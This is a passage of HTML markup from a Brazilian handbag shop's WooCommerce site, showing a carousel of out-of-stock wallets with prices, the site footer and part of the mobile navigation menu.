			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-aba-amarelo-dourado/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-carteira-aba-amarelo-dourado/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9350" data-product_sku="0700" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Aba Amarelo &amp; Dourado&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-carteira-aba-amarelo-dourado/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9350"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-carteira-aba-amarelo-dourado/">MOLE + Carteira Aba Amarelo &#038; Dourado</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;260,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9296 status-publish last outofstock product_cat-carteiras product_tag-carteira-com-porta-moedas product_tag-carteira-pequena product_tag-pirarucu has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9296">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-carteira-cinza-pirarucu/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0863-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0863-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0863-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0863-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0863-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0863-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0863-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0863-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0863-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-cinza-pirarucu/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0864-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0864-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0864-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0864-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0864-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0864-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0864-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0864-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0864-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-carteira-cinza-pirarucu/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9296" data-product_sku="0816" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Baby Cinza Pirarucu&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-carteira-cinza-pirarucu/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9296"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-carteira-cinza-pirarucu/">MOLE + Carteira Baby Cinza Pirarucu</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;210,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9355 status-publish first outofstock product_cat-carteiras product_tag-aba product_tag-carteira product_tag-carteira-com-porta-moedas product_tag-carteira-horizontal has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9355">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-carteira-aba-cinza-prata/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-aba-cinza-prata/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-carteira-aba-cinza-prata/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9355" data-product_sku="0701" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Aba Cinza &amp; Prata&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-carteira-aba-cinza-prata/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9355"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-carteira-aba-cinza-prata/">MOLE + Carteira Aba Cinza &#038; Prata</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;260,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9318 status-publish last outofstock product_cat-carteiras product_tag-carteira-com-porta-moedas product_tag-carteira-pequena has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9318">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-carteira-mini-vinho-vermelho/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0875-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0875-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0875-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0875-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0875-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0875-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0875-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0875-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0875-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-mini-vinho-vermelho/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0877-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0877-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0877-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0877-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0877-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0877-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0877-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0877-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0877-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-carteira-mini-vinho-vermelho/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9318" data-product_sku="0820" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Baby Vinho &amp; Vermelho&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-carteira-mini-vinho-vermelho/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9318"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-carteira-mini-vinho-vermelho/">MOLE + Carteira Baby Vinho &#038; Vermelho</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;190,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9319 status-publish first outofstock product_cat-carteiras product_tag-carteira-com-porta-moedas product_tag-carteira-pequena has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9319">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-carteira-mini-prata-chumbo/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0878-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0878-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0878-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0878-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0878-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0878-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0878-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0878-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0878-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-mini-prata-chumbo/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0880-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0880-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0880-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0880-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0880-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0880-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0880-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0880-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0880-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-carteira-mini-prata-chumbo/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9319" data-product_sku="0821" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Baby Prata &amp; Chumbo&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-carteira-mini-prata-chumbo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9319"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-carteira-mini-prata-chumbo/">MOLE + Carteira Baby Prata &#038; Chumbo</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;190,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-439 -->
			
					
	</div>

</div>

</div><!-- #product-9341 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div style="text-align: center">
<div class="footer-logo" style="margin-bottom: 10px;"><img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo_mole_flor.png"  style="margin-bottom: 10px; width: 120px;" />
</div>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> <a href="mailto: olamolebags@gmail.com">olamolebags@gmail.com</a>
</div>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">NAVEGUE AQUI</h5><div class="menu-principal-rodape-container"><ul id="menu-principal-rodape" class="menu"><li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7882"><a href="https://www.molebags.com.br/">Home</a></li>
<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7883"><a href="https://www.molebags.com.br/historia/">Bem-vindo</a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7884"><a href="https://www.molebags.com.br/colecao/">Coleção</a></li>
<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885"><a href="https://www.molebags.com.br/campanhas/">Campanhas</a></li>
<li id="menu-item-7886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7886"><a href="https://www.molebags.com.br/lojas/">Lojas</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://www.molebags.com.br/mole-vestiveis/">Mole Vestíveis</a></li>
<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.molebags.com.br/mole-home/">Mole Home</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">SUPORTE</h5><div class="menu-suporte-container"><ul id="menu-suporte" class="menu"><li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7662"><a href="https://www.molebags.com.br/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-7663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7663"><a href="https://www.molebags.com.br/trocas-e-devolucoes/">Trocas e Devoluções</a></li>
<li id="menu-item-7661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7661"><a href="https://www.molebags.com.br/cuidados-de-limpeza/">Cuidados de Limpeza</a></li>
<li id="menu-item-7660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7660"><a href="https://www.molebags.com.br/contato/">Contato</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Mole Bags | CNPJ: 23.947.050/0001-86 | CEP: 95032 - 460 | Caxias do Sul | RS | Brasil</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/mastercard.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/visa.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/elo.png">
<!--img src="https://www.molebags.com.br/wp-content/uploads/2021/05/hipercard.png"-->
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/american.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/diners.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/boleto.png" style="width: 40px !important">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.molebags.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pesquisar produtos" value="" name="s" aria-label="Search" title="Pesquisar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-principal-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7479 item-level-0" ><a href="https://www.molebags.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949 item-level-0" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link"><span class="nav-link-text">Bem-vindo</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 item-level-1" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link">História</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7952 item-level-1" ><a href="https://www.molebags.com.br/projetos/" class="woodmart-nav-link">Projetos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951 item-level-1" ><a href="https://www.molebags.com.br/parcerias/" class="woodmart-nav-link">Parcerias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7617 item-level-0" ><a href="https://www.molebags.com.br/colecao/" class="woodmart-nav-link"><span class="nav-link-text">Coleção</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7891 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-quadrada/" class="woodmart-nav-link">Mole Quadrada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7889 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-bicolor/" class="woodmart-nav-link">Mole Bicolor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7892 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-regata/" class="woodmart-nav-link">Mole Regata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7893 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada/" class="woodmart-nav-link">Mole Tombada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8954 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada-g/" class="woodmart-nav-link">Mole Tombada G</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7890 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-mini/" class="woodmart-nav-link">Mole Mini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7894 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-pirarucu/" class="woodmart-nav-link">Mole Pirarucu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8955 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-saco/" class="woodmart-nav-link">Mole Saco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7887 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/carteira-baby/" class="woodmart-nav-link">Carteira Baby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7895 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/pochete/" class="woodmart-nav-link">Pochete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7888 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/especiais/" class="woodmart-nav-link">Especiais</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7626 item-level-0" ><a href="https://www.molebags.com.br/campanhas/" class="woodmart-nav-link"><span class="nav-link-text">Campanhas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10934 item-level-1" ><a href="https://www.molebags.com.br/campanhas/luz/" class="woodmart-nav-link">Luz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158 item-level-1" ><a href="https://www.molebags.com.br/campanhas/unica/" class="woodmart-nav-link">Única</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950 item-level-1" ><a href="https://www.molebags.com.br/campanhas/movimento/" class="woodmart-nav-link">Movimento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686 item-level-1" ><a href="https://www.molebags.com.br/campanhas/so-a-essencia/" class="woodmart-nav-link">Só a Essência</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209 item-level-1" ><a href="https://www.molebags.com.br/campanhas/natural/" class="woodmart-nav-link">Natural</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773 item-level-1" ><a href="https://www.molebags.com.br/campanhas/reflexos/" class="woodmart-nav-link">Reflexos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-1" ><a href="https://www.molebags.com.br/campanhas/meu-jardim-de-flores/" class="woodmart-nav-link">Meu Jardim de Flores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7815 item-level-1" ><a href="https://www.molebags.com.br/campanhas/leveza/" class="woodmart-nav-link">Leveza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1" ><a href="https://www.molebags.com.br/campanhas/fluidez/" class="woodmart-nav-link">Fluidez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855 item-level-1" ><a href="https://www.molebags.com.br/campanhas/atemporal/" class="woodmart-nav-link">Atemporal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7880 item-level-1" ><a href="https://www.molebags.com.br/campanhas/simplificar/" class="woodmart-nav-link">Simplificar</a></li>
